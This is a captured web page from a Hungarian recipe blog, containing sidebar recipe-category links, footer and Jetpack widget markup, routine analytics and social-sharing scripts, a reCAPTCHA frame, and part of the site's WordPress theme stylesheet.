</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-a97cfa8cf2bdba2b7ba1b1c97f19535a">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/gyors-rozsaborsos-keksz\/":4193};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"4193","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1008817559"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"4193\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "4193" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"32f5f7dff5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fgyors-rozsaborsos-keksz%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"107345645975971","channelUrl":"https:\/\/jokaja.hu\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/hu_HU/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260130#ver=20260130&#038;lang=hu&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(188,214,173,1);"><div class="cookie-notice-container" style="color: #297700"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-8872102-2");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gkVqq6nT9Y-XSXxzxugb1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769790176983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jokaja.hu/wp-content/themes/ayumi/style.css
body_size: 13898
content:
/*  
Theme Name: Ayumi
Theme URI: http://www.jauhari.net/themes/ayumi
Description: Ayumi Theme is clean layout that build with 3 Columns Layout. And this Theme I dedicated to Ayumi Hamasaki. Visit <a href="http://www.jauhari.net/themes/ayumi">Theme page</a> for more info The CSS, XHTML and design is released under a GPL:http://www.opensource.org/licenses/gpl-license.php
Version: 2.0
Author: Nurudin Jauhari
Author URI: http://www.jauhari.net/
Tags: three-columns,fixed-width, green,custom-header

	This theme was designed and built by Nurudin Jauhari,
	whose blog you will find at http://www.jauhari.net/themes/ayumi
	Crafted on 19 July 2007
	Last Edit: 16 December 2008 12.00  +7 GMT

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Social Style 
********************* */

html
{
	height: 100%;
	margin-bottom: 0.1em;
}
*
{
	margin: 0;
	padding: 0;
}
img
{
	border: 0;
}
p
{
	line-height: 1.6em;
	margin: 0.7em 0;
}
dl
{
	margin: 1em 0;
}
dt
{
	font-weight: bold;
}
dd
{
	margin: 0.5em;
	padding: 0;
}
img.alignright, img.right
{
	float: right;
	margin: 10px 0 0 10px;
}
img.alignleft, img.left
{
	float: left;
	margin: 0 10px 0 0;
}
hr
{
	display: none;
}
body
{
	background: #fff;
	color: #333;
        font: 8pt "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; 
/*	font: 74%/1.6em "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva,  verdana, tahoma, arial, sans-serif; */
	/*font: 72%/1.6em verdana, tahoma, arial, sans-serif; */
	margin: 0;
	padding: 0;
	text-align: center;
}
a
{
	text-decoration: none;
        padding: 0;
        margin: 0;
        border: 0;
}
a:link, a:visited
{
	color: #666;
}
a:hover, a:active
{
}
h1, h2, h3, h4, h5, h6
{
	font-family: Arial, Verdana, Serif;
}

/* Tartalomjegyzék
******************** */
.gap h2 /* tartalomjegyzek-kategoria-cim */
{
        color: #C20F0F;
        font-size: 12pt;
		padding-top: 10px;
}
.gap h3 /* tartalomjegyzek-kategoria-leiras */
{
        color: #C20F0F;
        font-size: 10pt;
        border-bottom: 1px solid #3AC52C;
}
.tartalomjegyzek-oldal-cime
{
        font-size: 14pt;
		padding: 0px;
}
.tartalomjegyzek-alcsoport-container
{
		padding-left: 20px;
}
a:link.tartalomjegyzek-ugras, a:visited.tartalomjegyzek-ugras
{
        color: #C20F0F;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-ugras-2, a:visited.tartalomjegyzek-ugras-2
{
	color:#2E9B22;
	font-weight: bold;
        font-size: 8pt;
}
a:link.tartalomjegyzek-vissza, a:visited.tartalomjegyzek-vissza
{
	color:#2E9B22;
	font-weight: bold;
}

/* Flash banner a fogynékhoz
**************************** */
#flashContent { width:100%; height:100%; }

/* Etc
******************** */
br.clear {
	clear: both;
}

/* Design 
******************** */
#top {
	background: url(images/bg/bg-g-top.gif) 0 100% repeat-x;
	margin-bottom: 10px;
}
#page {
	text-align: left;
	width: 950px;
	border-top: none;
	margin: 0 auto;
}
#headr {
	width: 950px;
	height: 120px;
	margin: 0 auto 5px; 
	position: relative;
	text-align: right;
	padding-top: 20px; 
}
#logo h1 {
/* 	margin: 1px 0 0; */
	font-size: 32pt;
        line-height: 32pt;
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}
#logo h1 a {
	color: #2E9B22;
	}
#logo h1 a:hover {
	color: #ECECEC;
	}
#logo .description {
/*	color: #34b027; */
	font-size: 16pt;
	font-weight: bold;
/*	margin-top: 1px; */
	margin-bottom: 30px; 
	text-align: right;
}
#logo .description a {
	color: #34b027;
	}
#logo .description a:hover {
	color: #ECECEC;
	}

#logo {
	position: absolute;
	right: 35px;
	bottom: 0;
}#top-rss {
	position: absolute;
	right: 0;
	top: 0;
}
#top-img {
	width: 930px;
	margin: 20px auto;
	background: #F7FFFF;
	height: 90px;
	border: 10px solid #BBC5C6;
	display: none;
}
#headr #top-menu {
	position: absolute;
	left: 0;
	bottom: 0;
}
/* Menu
********** */
ul#menuv {
	list-style: none;
	margin: 0;
	padding: 0;
	font-family: "Trebuchet MS", Arial, verdana, tahoma, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
}
ul#menuv li {
	float: left;
	margin-right: 4px;
}
ul#menuv li a {
	padding: 3px 10px;
	display: block;
	color: #2E9B22;
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
}
ul#menuv li a:hover {
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
/*        background: #498EB8; */
	color: #fff;
}
ul#menuv li.current_page_item a {
/*	background: #fff;*/
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x;
	color: #2E9B22;
	font-weight: bold;
}

#content-wrap {
	float: left;
	width: 100%;
        margin-top: 5px;
}

#content {

	margin: 0 468px 0 0;
}
.post {
	margin-bottom: 25px;
}
.post2 {
}

.side {
	width: 440px;
        margin-top: 10px;
	margin-left: -458px;
	float: left;
}
.side1 {
	width: 220px;
	float: left;
	color: #333;
	margin-left: -0px;
	color: #498EB8;
}
.side2 {
	color: #498EB8;
	width: 220px;
	float: left;
	color: #333;
}
#content .gap {
	margin: 0 15px 0 0; 
}
.side1 .gap {
}
.side2 .gap  {
	margin: 0 0 0 10px; 
}
#out-foot {
	width: 100%;
	float: left;
}

#footer {
	margin: 0 auto 0;
	width: 950px;
  	background: url(images/bg-gradient.gif) 0 bottom repeat-x;  
	font-size: 1em;
	text-align: left;
	position: relative;
}
#footer a {
	color: #666;
	text-decoration: underline
}
#footer a:hover {
	color: #333;
	text-decoration: none;
}
	#footer {
		padding-top: 5px;
	}
	#footer p.right {
		position: absolute;
		right: 0;
		text-align: right;
		top: 0;
	}

/* Starting Sidebar
******************** */
.side1  ul, .side2  ul, .side ul{
	list-style: none;
}
.about a:link, .about a:visited {
	background: #D7F7D4;
	color: #498EB8;
	padding: 0 2px;
}
.about a:hover {
	background: #34B027;
	color: #D7F7D4;
	padding: 0 2px;
}
.linkcat, .widget, .boxy, .side .categories, .widget-sortable {
	padding: 10px;
	border: 1px solid #3AC52C;
	background: url(images/bg-gradient.gif) 0 bottom repeat-x;
}
.adbox {
	padding: 2px 0;
	list-style: none;
        text-align: center;
	color: #C20F0F;
}
.side1  ul li ul li, .side2  ul li ul li {
	padding: 2px 0;
	margin-left: 15px;
	list-style: square;
	color: #C20F0F;
}
.side1  ul li ul li ul li{
	border: none;
}
.side1  ul.children, .side2  ul.children{
	margin-left: 0;
}
.boxy, .side1 .categories, .side2 .categories, .widget, .side1 .linkcat, .side2 .linkcat, .about, .widget-sortable  {
	margin-bottom: 10px;
}
.side2 .boxy, .side2 .linkcat {
}
.side1 h2, .side2 h2{
	font: bold 1.4em "Trebuchet MS", Trebuchet, Verdana, Arial, sans-serif;
	color: #C20F0F;
	margin-bottom: 10px;
	background: #F7D4D4 url(images/bg/bg-g-h2.gif) 0 0 repeat-x;
	padding: 3px 5px;
}
.side1 ul li ul li a:link, .side1 ul li ul li a:visited,.side2 ul li ul li a:link, .side2 ul li ul li a:visited{
	color: #2E9B22; 
}

.side1 ul li ul li  a:hover,.side2 ul li ul li  a:hover{
	color: #fff;
        background: #2E9B22
}
.side1 ul li ul li.current_page_item a,.side1 ul li ul li.current-cat a, .side2 ul li ul li.current-cat a  {
	color: #FFC757;
	font-weight: bold;
}

.feed {
  margin-left: 3px;
  padding: 0 0 0 19px;
  background: url("../wp-includes/images/feed-icon-14x14.png") no-repeat 0 50%;
} 

/* --Calendar-- 
***************** */
#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}


/* Starting Search
************************ */
input#s {
	width: 435px;
	padding: 10px 5px 10px 25px;
	margin: 0 0 5px;
	background: #fff url(images/ico/zoom1.png) 5px 10px no-repeat;
	border: 1px solid #3AC52C;
	color: #2E9B22;
	font-size: 1.3em;
}
	

input#s:hover {
	border: 1px solid #F78787;

}
input#s:focus {
	background: #fff url(images/ico/zoom.png) 5px 10px no-repeat;
	color: #C20F0F;
	border: 1px solid #F7D4D4;
}

input#searchsubmit
{
	margin: 0;B
}

/*Starting  Typography
********************* */

h2.pagetitle {
	text-align: left;
	font: 1.5em Arial, verdana;
        border-bottom: solid 1px #3AC52C; 
}

.post h2 {
	font: bold 1.7em Arial, "Trebuchet MS", Verdana, sans-serif;	
	color: #C20F0F;
	border: none;
}
.post h2 a:link, .post h2 a:visited {
	color: #2E9B22; 
	padding: 0 5px;
}
.post h2 a:hover {	
	color: #fff; 
/*	background: #2E9B22; */
	background: #D7F7D4 url(images/bg/bg-g-menu.gif) 0 0 repeat-x; 
}
.post a:hover {
}

.date {
/*	font-size: 50%; */
        font-size: 7pt;
